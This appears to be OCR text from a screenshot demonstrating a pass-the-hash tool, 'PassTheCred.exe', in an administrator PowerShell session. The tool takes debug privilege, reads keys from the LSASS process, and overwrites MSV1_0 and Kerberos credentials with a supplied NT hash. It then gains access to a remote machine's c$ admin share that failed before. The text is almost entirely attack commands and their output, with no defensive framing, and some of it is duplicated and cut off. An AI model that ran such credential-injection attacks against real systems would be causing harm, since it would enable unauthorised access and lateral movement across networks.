 Administrator: Windows PowerShell
PS C:\Windows\system32> cd C:\Users\tmp\Desktop\
PS C:\Users\tmp\Desktop> ls \\192.99.100.188\c$
ls : Cannot find path '\\192.99.100.188\c$' because it does not exist.
At line:1 char:1
+ ls \\192.99.100.188\c$
+ ~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\192.99.100.188\c$:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\tmp\Desktop> .\PassTheCred.exe /username myuser1 /domain mydomain.local /nthash 9957724505bb914366773ea28589bdde
/  888888ba                             d888888P dP                 a88888b.                         dP          \
|  88    `8b                               88    88                d8'   `88                         88            |
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powers
Windows PowerShell
Copyright (C) Microsoft Corpo
Try the new cross-platform Po
[+] OS Version information : major (10), minor (0), build number (19045)
[+] Obtained SeDebugPrivilege
[+] Started new suspended process with PID 5612
[+] Found process lsass.exe with PID 680
[+] Found module lsasrv.dll :   DllBase 0x00007ffc63f80000, ImageSize 0x19f000, TimeDateStamp 0x4446dd88
[+] Found module kerberos.dll : DllBase 0x00007ffc63c00000, ImageSize 0x118000, TimeDateStamp 0xa2f8aab7
[+] Searching for credential data structure pattern in lsasrv.dll : 8364243000488d45e0448b4dd8488d15
    ... Found relevant credential data structure pattern in lsasrv.dll at 0x00007ffc63fd6789
    ... Got Initialization Vector at 0x00007ffc641086d0 : 7121c57f983b924ed32fcf9e9747f73c
    ... Reading out crypto key for 3DES
    ... Got key at 0x000001a875b4005c : 74e8acd89154df3f915e2ea018471c55c9b9b006341e16f6
    ... Reading out crypto key for AES
    ... Got key at 0x000001a875b4028c : e96826985f8a39c4b48ca0d00eeaef4d
[+] Injecting credentials for session with LUID 0x00000000 : 0x00074feb
[+] Patching MSV1_0 SSP/AP credentials
[+] Searching for the following LogonSessionList data structure pattern in lsasrv.dll : 33ff4189374
    ... lsasrv!LogonSessionList is at      0x00007ffc64107300
    ... lsasrv!LogonSessionListCount is at 0x00007ffc64106d10
[+] Enumerating all LogonSessions in the list at 0x00007ffc64107300
[+] Found target session with LUID 0x00000000 : 0x00074feb
    ... Decrypting credential structure
    ... Clearing LM hash
    ... Clearing SHA1 hash
    ... Patching NT hash with 9957724505bb914366773ea28589bdde
    ... Re-encrypting credential structure
    ... Writing back patched credential structure to LSASS at 0x000001a875c43710
[+] Patching Kerberos SSP/AP credentials
[+] Searching for the following LogonSessionList data structure pattern in lsasrv.dll : 33ff4189374
    ... lsasrv!LogonSessionList is at      0x00007ffc64107300
    ... lsasrv!LogonSessionListCount is at 0x00007ffc64106d10
[+] Enumerating all LogonSessions in the list at 0x00007ffc64107300
[+] Found target session with LUID 0 479211 in doubly-linked list LogonSessionList
[+] Searching Kerberos credentials structure pattern for LUID in AVL tree in kerberos.dll : 488b184
    ... Found kerberos!KerbGlobalLogonSessionTable at 0x00007ffc63d04f80
    ... Found Kerberos credentials for LUID 0 479211 in AVL tree at 0x000001a875c43160
    ... Patching Kerberos secrets for etype aes256_hmac
        Preparing KERB_ETYPE_NULL
        Writing back patched credentials to LSASS at 0x000001a875c434fc
    ... Patching Kerberos secrets for etype aes128_hmac
        Preparing KERB_ETYPE_NULL
        Writing back patched credentials to LSASS at 0x000001a875c43534
    ... Patching Kerberos secrets for etype rc4_hmac_nt
        Preparing patched and encrypted NT hash a63086a60666d21b2c2b8636c861362f
        Writing back patched credentials to LSASS at 0x000001a87563b140
    ... Patching Kerberos secrets for etype rc4_hmac_old
        Preparing patched and encrypted NT hash a63086a60666d21b2c2b8636c861362f
        Writing back patched credentials to LSASS at 0x000001a87563bac0
    ... Patching Kerberos secrets for etype rc4_md4
        Preparing patched and encrypted NT hash a63086a60666d21b2c2b8636c861362f
        Writing back patched credentials to LSASS at 0x000001a87563bc40
    ... Patching Kerberos secrets for etype rc4_hmac_nt_exp
        Preparing patched and encrypted NT hash a63086a60666d21b2c2b8636c861362f
        Writing back patched credentials to LSASS at 0x000001a8756fa770
    ... Patching Kerberos secrets for etype rc4_hmac_old_exp
        Preparing patched and encrypted NT hash a63086a60666d21b2c2b8636c861362f
        Writing back patched credentials to LSASS at 0x000001a8756fa740
    ... Clearing rest of bytes
[+] Resumed process
PS C:\Users\tmp\Desktop>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> ls \\192.99.100.188\c$
    Directory: \\192.99.100.188\c$
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        06/25/2024   8:11 PM                Microsoft Shar
d-----        05/07/2022   7:24 AM                PerfLogs
d-r---        07/02/2024  11:49 AM                Program Files
d-r---        06/30/2024   8:13 PM                Program Files
d-----        06/29/2024   2:14 PM                symbols
d-r---        05/26/2024   8:29 PM                Users
d-----        06/29/2024   5:50 PM                Windows
-a----        04/01/2024  10:31 AM         111560 appverifUI.dll
-a----        04/01/2024  10:31 AM          67160 vfcompat.dll
PS C:\Windows\system32> _